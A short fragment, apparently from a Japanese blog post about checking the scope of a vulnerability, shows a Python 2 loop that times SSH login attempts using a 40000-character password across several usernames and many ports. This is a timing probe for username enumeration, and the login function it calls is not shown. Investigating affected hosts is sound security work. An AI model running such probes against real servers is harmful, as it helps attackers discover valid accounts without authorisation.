 9
影響範囲を調べてみたくなった
022:
023: userlist = [
024: 'root', 'hoge', 'fuga'
025: ]
026: ports = [
027: 22,
028: 22421, 22431, 22432, 22441, 22451, 22461, 22471, 22491, 22501,
029: 22511, 22521, 22531, 22541, 22551, 22561, 22571, 22581, 22582,
030: 22591, 22601, 22611, 22621, 22622, 22631, 22641, 22651, 22661,
031: ]
032:
033: for port in ports:
034: for user in userlist:
035: s,e = login(user, 'A'*40000, port)
036: print 'port:%-5d user:%s time:%f' % (port, user, e - s)
037: print '-' * 40
 